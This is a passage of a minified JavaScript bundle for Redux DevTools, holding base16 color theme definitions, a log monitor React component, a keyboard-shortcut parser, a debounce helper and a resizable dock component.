sott",base00:"#000000",base01:"#404040",base02:"#606060",base03:"#808080",base04:"#c0c0c0",base05:"#d0d0d0",base06:"#e0e0e0",base07:"#ffffff",base08:"#ff0000",base09:"#ff9900",base0A:"#ff0099",base0B:"#33ff00",base0C:"#00ffff",base0D:"#0066ff",base0E:"#cc00ff",base0F:"#3300ff"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"hopscotch",author:"jan t. sott",base00:"#322931",base01:"#433b42",base02:"#5c545b",base03:"#797379",base04:"#989498",base05:"#b9b5b8",base06:"#d5d3d5",base07:"#ffffff",base08:"#dd464c",base09:"#fd8b19",base0A:"#fdcc59",base0B:"#8fc13e",base0C:"#149b93",base0D:"#1290bf",base0E:"#c85e7c",base0F:"#b33508"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"harmonic16",author:"jannik siebert (https://github.com/janniks)",base00:"#0b1c2c",base01:"#223b54",base02:"#405c79",base03:"#627e99",base04:"#aabcce",base05:"#cbd6e2",base06:"#e5ebf1",base07:"#f7f9fb",base08:"#bf8b56",base09:"#bfbf56",base0A:"#8bbf56",base0B:"#56bf8b",base0C:"#568bbf",base0D:"#8b56bf",base0E:"#bf568b",base0F:"#bf5656"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"green screen",author:"chris kempson (http://chriskempson.com)",base00:"#001100",base01:"#003300",base02:"#005500",base03:"#007700",base04:"#009900",base05:"#00bb00",base06:"#00dd00",base07:"#00ff00",base08:"#007700",base09:"#009900",base0A:"#007700",base0B:"#00bb00",base0C:"#005500",base0D:"#009900",base0E:"#00bb00",base0F:"#005500"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"grayscale",author:"alexandre gavioli (https://github.com/alexx2/)",base00:"#101010",base01:"#252525",base02:"#464646",base03:"#525252",base04:"#ababab",base05:"#b9b9b9",base06:"#e3e3e3",base07:"#f7f7f7",base08:"#7c7c7c",base09:"#999999",base0A:"#a0a0a0",base0B:"#8e8e8e",base0C:"#868686",base0D:"#686868",base0E:"#747474",base0F:"#5e5e5e"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"google",author:"seth wright (http://sethawright.com)",base00:"#1d1f21",base01:"#282a2e",base02:"#373b41",base03:"#969896",base04:"#b4b7b4",base05:"#c5c8c6",base06:"#e0e0e0",base07:"#ffffff",base08:"#CC342B",base09:"#F96A38",base0A:"#FBA922",base0B:"#198844",base0C:"#3971ED",base0D:"#3971ED",base0E:"#A36AC7",base0F:"#3971ED"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"flat",author:"chris kempson (http://chriskempson.com)",base00:"#2C3E50",base01:"#34495E",base02:"#7F8C8D",base03:"#95A5A6",base04:"#BDC3C7",base05:"#e0e0e0",base06:"#f5f5f5",base07:"#ECF0F1",base08:"#E74C3C",base09:"#E67E22",base0A:"#F1C40F",base0B:"#2ECC71",base0C:"#1ABC9C",base0D:"#3498DB",base0E:"#9B59B6",base0F:"#be643c"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"embers",author:"jannik siebert (https://github.com/janniks)",base00:"#16130F",base01:"#2C2620",base02:"#433B32",base03:"#5A5047",base04:"#8A8075",base05:"#A39A90",base06:"#BEB6AE",base07:"#DBD6D1",base08:"#826D57",base09:"#828257",base0A:"#6D8257",base0B:"#57826D",base0C:"#576D82",base0D:"#6D5782",base0E:"#82576D",base0F:"#825757"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"eighties",author:"chris kempson (http://chriskempson.com)",base00:"#2d2d2d",base01:"#393939",base02:"#515151",base03:"#747369",base04:"#a09f93",base05:"#d3d0c8",base06:"#e8e6df",base07:"#f2f0ec",base08:"#f2777a",base09:"#f99157",base0A:"#ffcc66",base0B:"#99cc99",base0C:"#66cccc",base0D:"#6699cc",base0E:"#cc99cc",base0F:"#d27b53"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"default",author:"chris kempson (http://chriskempson.com)",base00:"#181818",base01:"#282828",base02:"#383838",base03:"#585858",base04:"#b8b8b8",base05:"#d8d8d8",base06:"#e8e8e8",base07:"#f8f8f8",base08:"#ab4642",base09:"#dc9656",base0A:"#f7ca88",base0B:"#a1b56c",base0C:"#86c1b9",base0D:"#7cafc2",base0E:"#ba8baf",base0F:"#a16946"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"colors",author:"mrmrs (http://clrs.cc)",base00:"#111111",base01:"#333333",base02:"#555555",base03:"#777777",base04:"#999999",base05:"#bbbbbb",base06:"#dddddd",base07:"#ffffff",base08:"#ff4136",base09:"#ff851b",base0A:"#ffdc00",base0B:"#2ecc40",base0C:"#7fdbff",base0D:"#0074d9",base0E:"#b10dc9",base0F:"#85144b"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"codeschool",author:"brettof86",base00:"#232c31",base01:"#1c3657",base02:"#2a343a",base03:"#3f4944",base04:"#84898c",base05:"#9ea7a6",base06:"#a7cfa3",base07:"#b5d8f6",base08:"#2a5491",base09:"#43820d",base0A:"#a03b1e",base0B:"#237986",base0C:"#b02f30",base0D:"#484d79",base0E:"#c59820",base0F:"#c98344"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"chalk",author:"chris kempson (http://chriskempson.com)",base00:"#151515",base01:"#202020",base02:"#303030",base03:"#505050",base04:"#b0b0b0",base05:"#d0d0d0",base06:"#e0e0e0",base07:"#f5f5f5",base08:"#fb9fb1",base09:"#eda987",base0A:"#ddb26f",base0B:"#acc267",base0C:"#12cfc0",base0D:"#6fc2ef",base0E:"#e1a3ee",base0F:"#deaf8f"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"bright",author:"chris kempson (http://chriskempson.com)",base00:"#000000",base01:"#303030",base02:"#505050",base03:"#b0b0b0",base04:"#d0d0d0",base05:"#e0e0e0",base06:"#f5f5f5",base07:"#ffffff",base08:"#fb0120",base09:"#fc6d24",base0A:"#fda331",base0B:"#a1c659",base0C:"#76c7b7",base0D:"#6fb3d2",base0E:"#d381c3",base0F:"#be643c"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"brewer",author:"timothée poisot (http://github.com/tpoisot)",base00:"#0c0d0e",base01:"#2e2f30",base02:"#515253",base03:"#737475",base04:"#959697",base05:"#b7b8b9",base06:"#dadbdc",base07:"#fcfdfe",base08:"#e31a1c",base09:"#e6550d",base0A:"#dca060",base0B:"#31a354",base0C:"#80b1d3",base0D:"#3182bd",base0E:"#756bb1",base0F:"#b15928"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"bespin",author:"jan t. sott",base00:"#28211c",base01:"#36312e",base02:"#5e5d5c",base03:"#666666",base04:"#797977",base05:"#8a8986",base06:"#9d9b97",base07:"#baae9e",base08:"#cf6a4c",base09:"#cf7d34",base0A:"#f9ee98",base0B:"#54be0d",base0C:"#afc4db",base0D:"#5ea6ea",base0E:"#9b859d",base0F:"#937121"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"atelier seaside",author:"bram de haan (http://atelierbram.github.io/syntax-highlighting/atelier-schemes/seaside/)",base00:"#131513",base01:"#242924",base02:"#5e6e5e",base03:"#687d68",base04:"#809980",base05:"#8ca68c",base06:"#cfe8cf",base07:"#f0fff0",base08:"#e6193c",base09:"#87711d",base0A:"#c3c322",base0B:"#29a329",base0C:"#1999b3",base0D:"#3d62f5",base0E:"#ad2bee",base0F:"#e619c3"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"atelier lakeside",author:"bram de haan (http://atelierbram.github.io/syntax-highlighting/atelier-schemes/lakeside/)",base00:"#161b1d",base01:"#1f292e",base02:"#516d7b",base03:"#5a7b8c",base04:"#7195a8",base05:"#7ea2b4",base06:"#c1e4f6",base07:"#ebf8ff",base08:"#d22d72",base09:"#935c25",base0A:"#8a8a0f",base0B:"#568c3b",base0C:"#2d8f6f",base0D:"#257fad",base0E:"#5d5db1",base0F:"#b72dd2"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"atelier heath",author:"bram de haan (http://atelierbram.github.io/syntax-highlighting/atelier-schemes/heath)",base00:"#1b181b",base01:"#292329",base02:"#695d69",base03:"#776977",base04:"#9e8f9e",base05:"#ab9bab",base06:"#d8cad8",base07:"#f7f3f7",base08:"#ca402b",base09:"#a65926",base0A:"#bb8a35",base0B:"#379a37",base0C:"#159393",base0D:"#516aec",base0E:"#7b59c0",base0F:"#cc33cc"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"atelier forest",author:"bram de haan (http://atelierbram.github.io/syntax-highlighting/atelier-schemes/forest)",base00:"#1b1918",base01:"#2c2421",base02:"#68615e",base03:"#766e6b",base04:"#9c9491",base05:"#a8a19f",base06:"#e6e2e0",base07:"#f1efee",base08:"#f22c40",base09:"#df5320",base0A:"#d5911a",base0B:"#5ab738",base0C:"#00ad9c",base0D:"#407ee7",base0E:"#6666ea",base0F:"#c33ff3"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"atelier dune",author:"bram de haan (http://atelierbram.github.io/syntax-highlighting/atelier-schemes/dune)",base00:"#20201d",base01:"#292824",base02:"#6e6b5e",base03:"#7d7a68",base04:"#999580",base05:"#a6a28c",base06:"#e8e4cf",base07:"#fefbec",base08:"#d73737",base09:"#b65611",base0A:"#cfb017",base0B:"#60ac39",base0C:"#1fad83",base0D:"#6684e1",base0E:"#b854d4",base0F:"#d43552"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"ashes",author:"jannik siebert (https://github.com/janniks)",base00:"#1C2023",base01:"#393F45",base02:"#565E65",base03:"#747C84",base04:"#ADB3BA",base05:"#C7CCD1",base06:"#DFE2E5",base07:"#F3F4F5",base08:"#C7AE95",base09:"#C7C795",base0A:"#AEC795",base0B:"#95C7AE",base0C:"#95AEC7",base0D:"#AE95C7",base0E:"#C795AE",base0F:"#C79595"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"apathy",author:"jannik siebert (https://github.com/janniks)",base00:"#031A16",base01:"#0B342D",base02:"#184E45",base03:"#2B685E",base04:"#5F9C92",base05:"#81B5AC",base06:"#A7CEC8",base07:"#D2E7E4",base08:"#3E9688",base09:"#3E7996",base0A:"#3E4C96",base0B:"#883E96",base0C:"#963E4C",base0D:"#96883E",base0E:"#4C963E",base0F:"#3E965B"},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default={scheme:"threezerotwofour",author:"jan t. sott (http://github.com/idleberg)",base00:"#090300",base01:"#3a3432",base02:"#4a4543",base03:"#5c5855",base04:"#807d7c",base05:"#a5a2a2",base06:"#d6d5d4",base07:"#f7f7f7",base08:"#db2d20",base09:"#e8bbd0",base0A:"#fded02",base0B:"#01a252",base0C:"#b5e4f4",base0D:"#01a0e4",base0E:"#a16a94",base0F:"#cdab53"},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}return e}t.__esModule=!0;var o,i=n(218);r(t,(delete(o=r({},i)).default,o));var a=n(406);t.nicinabox=function(e){return e&&e.__esModule?e.default:e}(a)},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0},e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(1),i=v(o),a=v(n(4)),u=v(n(88)),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(444)),c=n(138),l=n(217),f=v(n(405)),p=v(n(404)),d=v(n(401)),h=v(n(366));function v(e){return e&&e.__esModule?e:{default:e}}var y=c.ActionCreators.toggleAction,b=c.ActionCreators.setActionsActive,m={container:{fontFamily:"monaco, Consolas, Lucida Console, monospace",position:"relative",overflowY:"hidden",width:"100%",height:"100%",minWidth:300,direction:"ltr"},elements:{position:"absolute",left:0,right:0,top:0,bottom:0,overflowX:"hidden",overflowY:"auto"}},g=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.shouldComponentUpdate=u.default,r.updateScrollTop=(0,h.default)(function(){var e=r.node;r.props.dispatch((0,l.updateScrollTop)(e?e.scrollTop:0))},500),r.handleToggleAction=r.handleToggleAction.bind(r),r.handleToggleConsecutiveAction=r.handleToggleConsecutiveAction.bind(r),r.getRef=r.getRef.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.scroll=function(){var e=this.node;if(e&&this.scrollDown){var t=e.offsetHeight,n=e.scrollHeight;e.scrollTop=n-t,this.scrollDown=!1}},t.prototype.componentDidMount=function(){var e=this.node;e&&this.props.monitorState&&(this.props.preserveScrollTop?(e.scrollTop=this.props.monitorState.initialScrollTop,e.addEventListener("scroll",this.updateScrollTop)):(this.scrollDown=!0,this.scroll()))},t.prototype.componentWillUnmount=function(){var e=this.node;e&&this.props.preserveScrollTop&&e.removeEventListener("scroll",this.updateScrollTop)},t.prototype.componentWillReceiveProps=function(e){var t=this.node;if(t)if(this.props.stagedActionIds.length<e.stagedActionIds.length){var n=t.scrollTop,r=t.offsetHeight,o=t.scrollHeight;this.scrollDown=Math.abs(o-(n+r))<20}else this.scrollDown=!1;else this.scrollDown=!0},t.prototype.componentDidUpdate=function(){this.scroll()},t.prototype.handleToggleAction=function(e){this.props.dispatch(y(e))},t.prototype.handleToggleConsecutiveAction=function(e){var t=this.props,n=t.monitorState,r=t.actionsById,o=n.consecutiveToggleStartId;if(o&&r[o]){var i=this.props.skippedActionIds,a=Math.min(o,e),u=Math.max(o,e),s=i.indexOf(o)>-1;this.props.dispatch(b(a,u+1,s)),this.props.dispatch((0,l.startConsecutiveToggle)(null))}else e>0&&this.props.dispatch((0,l.startConsecutiveToggle)(e))},t.prototype.getTheme=function(){var e=this.props.theme;return"string"!=typeof e?e:void 0!==s[e]?s[e]:(console.warn("DevTools theme "+e+" not found, defaulting to nicinabox"),s.nicinabox)},t.prototype.getRef=function(e){this.node=e},t.prototype.render=function(){var e=this.getTheme(),t=this.props.monitorState.consecutiveToggleStartId,n=this.props,o=n.dispatch,a=n.actionsById,u=n.skippedActionIds,s=n.stagedActionIds,c=n.computedStates,l={theme:e,actionsById:a,skippedActionIds:u,stagedActionIds:s,computedStates:c,currentStateIndex:n.currentStateIndex,consecutiveToggleStartId:t,select:n.select,expandActionRoot:n.expandActionRoot,expandStateRoot:n.expandStateRoot,markStateDiff:n.markStateDiff,onActionClick:this.handleToggleAction,onActionShiftClick:this.handleToggleConsecutiveAction};return i.default.createElement("div",{style:r({},m.container,{backgroundColor:e.base00})},!this.props.hideMainButtons&&i.default.createElement(p.default,{theme:e,dispatch:o,hasStates:c.length>1,hasSkippedActions:u.length>0}),i.default.createElement("div",{style:this.props.hideMainButtons?m.elements:r({},m.elements,{top:30}),ref:this.getRef},i.default.createElement(d.default,l)))},t}(o.Component);g.update=f.default,g.propTypes={dispatch:a.default.func,computedStates:a.default.array,actionsById:a.default.object,stagedActionIds:a.default.array,skippedActionIds:a.default.array,monitorState:a.default.shape({initialScrollTop:a.default.number,consecutiveToggleStartId:a.default.number}),preserveScrollTop:a.default.bool,select:a.default.func,theme:a.default.oneOfType([a.default.object,a.default.string]),expandActionRoot:a.default.bool,expandStateRoot:a.default.bool,markStateDiff:a.default.bool,hideMainButtons:a.default.bool},g.defaultProps={select:function(e){return e},theme:"nicinabox",preserveScrollTop:!0,expandActionRoot:!0,expandStateRoot:!0,markStateDiff:!1},t.default=g},function(e,t){e.exports={nomod:{escape:"",space:" "},ctrl:{" ":"\0",a:"",b:"",c:"",d:"",e:"",f:"",g:"",h:"\b",i:"\t",j:"\n",k:"\v",m:"\f",n:"\r",l:"",o:"",p:"",q:"",r:"",s:"",t:"",u:"",v:"",w:"",x:"",y:"",z:"","[":"","\\":"","]":"","^":"",_:"",space:"\0"}}},function(e,t,n){"use strict";var r=n(447);e.exports=function(e){var t=e.trim().toLowerCase();!function(e){if(!/^(ctrl-|shift-|alt-|meta-){0,4}\w+$/.test(e))throw new Error('The string to parse needs to be of the format "c", "ctrl-c", "shift-ctrl-c".')}(t);var n,o={name:void 0,ctrl:!1,meta:!1,shift:!1,alt:!1,sequence:void 0},i=t.split("-");for(o.name=i.pop();n=i.pop();)o[n]=!0;return o.sequence=o.ctrl?r.ctrl[o.name]||o.name:r.nomod[o.name]||o.name,o.shift&&o.sequence&&1===o.sequence.length&&(o.sequence=o.sequence.toUpperCase()),o}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];t.childMonitorStates||i.Children.forEach(e.children,function(e,t){"function"!=typeof e.type.update&&console.error("Child of <DockMonitor> with the index "+t+" ("+(e.type.displayName||e.type.name||e.type)+") does not appear to be a valid Redux DevTools monitor.")});return{position:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.defaultPosition;return arguments[2].type===r.CHANGE_POSITION?o.POSITIONS[(o.POSITIONS.indexOf(t)+1)%o.POSITIONS.length]:t}(e,t.position,n),isVisible:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.defaultIsVisible;return arguments[2].type===r.TOGGLE_VISIBILITY?!t:t}(e,t.isVisible,n),size:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.defaultSize,n=arguments[2];return n.type===r.CHANGE_SIZE?n.size:t}(e,t.size,n),childMonitorIndex:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;switch(arguments[2].type){case r.CHANGE_MONITOR:return(t+1)%i.Children.count(e.children);default:return t}}(e,t.childMonitorIndex,n),childMonitorStates:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments[2];return i.Children.map(e.children,function(e,r){return e.type.update(e.props,t[r],n)})}(e,t.childMonitorStates,n)}};var r=n(219),o=n(220),i=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e){return Object.keys(e).reduce(function(t,n){return-1!==o.indexOf(n)?r({},t,function(e,t){return i.reduce(function(n,r){return n[r+e[0].toUpperCase()+e.substr(1)]=t,n},{})}(n,e[n])):t},e)};var o=["animation","animationDelay","animationDirection","animationDuration","animationFillMode","animationIterationCount","animationName","animationPlayState","animationTimingFunction","appearance","backfaceVisibility","backgroundClip","borderImage","borderImageSlice","boxSizing","boxShadow","contentColumns","transform","transformOrigin","transformStyle","transition","transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction","perspective","perspectiveOrigin","userSelect"],i=["Moz","Webkit","ms","O"]},function(e,t){var n="[object Function]",r=/^\[object .+?Constructor\]$/;var o=Object.prototype,i=Function.prototype.toString,a=o.hasOwnProperty,u=o.toString,s=RegExp("^"+i.call(a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e,t){var o=null==e?void 0:e[t];return function(e){return null!=e&&(function(e){return function(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}(e)&&u.call(e)==n}(e)?s.test(i.call(e)):function(e){return!!e&&"object"==typeof e}(e)&&r.test(e))}(o)?o:void 0}},function(e,t,n){var r=n(451),o="Expected a function",i=Math.max,a=r(Date,"now")||function(){return(new Date).getTime()};e.exports=function(e,t,n){var r,u,s,c,l,f,p,d,h,v=0,y=!1,b=!0;if("function"!=typeof e)throw new TypeError(o);if(t=t<0?0:+t||0,!0===n){var m=!0;b=!1}else h=typeof(d=n),!d||"object"!=h&&"function"!=h||(m=!!n.leading,y="maxWait"in n&&i(+n.maxWait||0,t),b="trailing"in n?!!n.trailing:b);function g(t,n){n&&clearTimeout(n),u=f=p=void 0,t&&(v=a(),s=e.apply(l,r),f||u||(r=l=void 0))}function _(){var e=t-(a()-c);e<=0||e>t?g(p,u):f=setTimeout(_,e)}function x(){g(b,f)}function w(){if(r=arguments,c=a(),l=this,p=b&&(f||!m),!1===y)var n=m&&!f;else{u||m||(v=c);var o=y-(c-v),i=o<=0||o>y;i?(u&&(u=clearTimeout(u)),v=c,s=e.apply(l,r)):u||(u=setTimeout(x,o))}return i&&f?f=clearTimeout(f):f||t===y||(f=setTimeout(_,t)),n&&(i=!0,s=e.apply(l,r)),!i||f||u||(r=l=void 0),s}return w.cancel=function(){f&&clearTimeout(f),u&&clearTimeout(u),v=0,u=f=p=void 0},w}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o,i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(1),s=p(u),c=p(n(4)),l=p(n(452)),f=p(n(450));function p(e){return e&&e.__esModule?e:{default:e}}function d(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var h=function(e){return Object.keys(e).reduce(function(t,n){return t[n]=(0,f.default)(e[n]),t},{})}({wrapper:{position:"fixed",width:0,height:0,top:0,left:0},dim:{position:"fixed",left:0,right:0,top:0,bottom:0,zIndex:0,background:"rgba(0, 0, 0, 0.2)",opacity:1},dimAppear:{opacity:0},dimTransparent:{pointerEvents:"none"},dimHidden:{opacity:0},dock:{position:"fixed",zIndex:1,boxShadow:"0 0 4px rgba(0, 0, 0, 0.3)",background:"white",left:0,top:0,width:"100%",height:"100%"},dockHidden:{opacity:0},dockResizing:{transition:"none"},dockContent:{width:"100%",height:"100%",overflow:"auto"},resizer:{position:"absolute",zIndex:2,opacity:0}});function v(e,t,n){return"left"===e||"right"===e?t:n}var y=(o=r=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,Object.getPrototypeOf(t).call(this,e));return n.transitionEnd=function(){n.setState({isTransitionStarted:!1})},n.hideDim=function(){n.props.isVisible||n.setState({isDimHidden:!0})},n.handleDimClick=function(){"opaque"===n.props.dimMode&&n.props.onVisibleChange&&n.props.onVisibleChange(!1)},n.handleResize=function(){window.requestAnimationFrame?window.requestAnimationFrame(n.updateWindowSize.bind(n,!0)):n.updateWindowSize(!0)},n.updateWindowSize=function(e){var t={fullWidth:window.innerWidth,fullHeight:window.innerHeight};e?(n.setState(i({},t,{isResizing:!0,isWindowResizing:e})),n.debouncedUpdateWindowSizeEnd()):n.setState(t)},n.updateWindowSizeEnd=function(){n.setState({isResizing:!1,isWindowResizing:!1})},n.debouncedUpdateWindowSizeEnd=(0,l.default)(n.updateWindowSizeEnd,30),n.handleWrapperLeave=function(){n.setState({isResizing:!1})},n.handleMouseDown=function(){n.setState({isResizing:!0})},n.handleMouseUp=function(){n.setState({isResizing:!1})},n.handleMouseMove=function(e){if(n.state.isResizing&&!n.state.isWindowResizing){e.preventDefault();var t=n.props,r=t.position,o=t.fluid,i=n.state,a=i.fullWidth,u=i.fullHeight,s=i.isControlled,c=e.clientX,l=e.clientY,f=void 0;switch(r){case"left":f=o?c/a:c;break;case"right":f=o?(a-c)/a:a-c;break;case"top":f=o?l/u:l;break;case"bottom":f=o?(u-l)/u:u-l}n.props.onSizeChange&&n.props.onSizeChange(f),s||n.setState({size:f})}},n.state={isControlled:void 0!==e.size,size:e.size||e.defaultSize,isDimHidden:!e.isVisible,fullWidth:"undefined"!=typeof window&&window.innerWidth,fullHeight:"undefined"!=typeof window&&window.innerHeight,isTransitionStarted:!1,isWindowResizing:!1},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,u.Component),a(t,[{key:"componentDidMount",value:function(){window.addEventListener("mouseup",this.handleMouseUp),window.addEventListener("mousemove",this.handleMouseMove),window.addEventListener("resize",this.handleResize),window.fullWidth||this.updateWindowSize()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("mouseup",this.handleMouseUp),window.removeEventListener("mousemove",this.handleMouseMove),window.removeEventListener("resize",this.handleResize)}},{key:"componentWillReceiveProps",value:function(e){var t=void 0!==e.size;this.setState({isControlled:t}),t&&this.props.size!==e.size?this.setState({size:e.size}):this.props.fluid!==e.fluid&&this.updateSize(e),this.props.isVisible!==e.isVisible&&this.setState({isTransitionStarted:!0})}},{key:"updateSize",value:function(e){var t=this.state,n=t.fullWidth,r=t.fullHeight;this.setState({size:e.fluid?this.state.size/v(e.position,n,r):v(e.position,n,r)*this.state.size})}},{key:"componentDidUpdate",value:function(e){var t=this;this.props.isVisible!==e.isVisible&&(this.props.isVisible?this.setState({isDimHidden:!1}):window.setTimeout(function(){return t.hideDim()},this.props.duration),window.setTimeout(function(){return t.setState({isTransitionStarted:!1})},0))}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.zIndex,r=e.dimMode,o=e.position,i=e.isVisible,a=this.state,u=a.isResizing,c=a.size,l=a.isDimHidden,p=Object.assign.apply(Object,[{}].concat(d(function(e,t){var n=e.dimMode,r=e.dimStyle,o=e.duration,i=e.isVisible,a=t.isTransitionStarted;return[h.dim,(0,f.default)({transition:"opacity "+o/1e3+"s ease-out"}),r,"transparent"===n&&h.dimTransparent,!i&&h.dimHidden,a&&i&&h.dimAppear,a&&!i&&h.dimDisappear]}(this.props,this.state)))),v=Object.assign.apply(Object,[{}].concat(d(function(e,t){var n=e.fluid,r=e.dockStyle,o=e.dockHiddenStyle,i=e.duration,a=e.position,u=e.isVisible,s=t.size,c=t.isResizing,l=t.fullWidth,p=t.fullHeight,v=void 0,y=n?100*s+"%":s+"px";function b(e){return n?100-100*s+"%":e-s+"px"}switch(a){case"left":v={width:y,left:u?0:"-"+y};break;case"right":v={left:u?b(l):l,width:y};break;case"top":v={top:u?0:"-"+y,height:y};break;case"bottom":v={top:u?b(p):p,height:y}}var m=function(e){return["left","top","width","height"].map(function(t){return t+" "+e/1e3+"s ease-out"})}(i);return[h.dock,(0,f.default)({transition:[].concat(d(m),[!u&&"opacity 0.01s linear "+i/1e3+"s"]).filter(function(e){return e}).join(",")}),r,(0,f.default)(v),c&&h.dockResizing,!u&&h.dockHidden,!u&&o]}(this.props,this.state)))),y=Object.assign.apply(Object,[{}].concat(d(function(e){var t=void 0;switch(e){case"left":t={right:-5,width:10,top:0,height:"100%",cursor:"col-resize"};break;case"right":t={left:-5,width:10,top:0,height:"100%",cursor:"col-resize"};break;case"top":t={bottom:-5,height:10,left:0,width:"100%",cursor:"row-resize"};break;case"bottom":t={top:-5,height:10,left:0,width:"100%",cursor:"row-resize"}}return[h.resizer,(0,f.default)(t)]}(o))));return s.default.createElement("div",{style:Object.assign({},h.wrapper,{zIndex:n})},"none"!==r&&!l&&s.default.createElement("div",{style:p,onClick:this.handleDimClick}),s.default.createElement("div",{style:v},s.default.createElement("div",{style:y,onMouseDown:this.handleMouseDown}),s.default.createElement("div",{style:h.dockContent},"function"==typeof t?t({position:o,isResizing:u,size:c,isVisible:i}):t)))}}]),t}(),r.propTypes={position:c.default.oneOf(["left","right","top","bottom"]),zIndex:c.default.number,fluid:c.default.bool,size:c.default.number,defaultSize:c.default.number,dimMode:c.default.oneOf(["none","transparent","opaque"]),isVisible:c.default.bool,onVisibleChange:c.default.func,onSizeChange:c.default.func,dimStyle:c.default.object,dockStyle:c.default.object,duration:c.default.number},r.defaultProps={position:"left",zIndex:99999999,fluid:!0,defaultSize:.3,dimMode:"opaque",duration:200},o);t.default=y},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 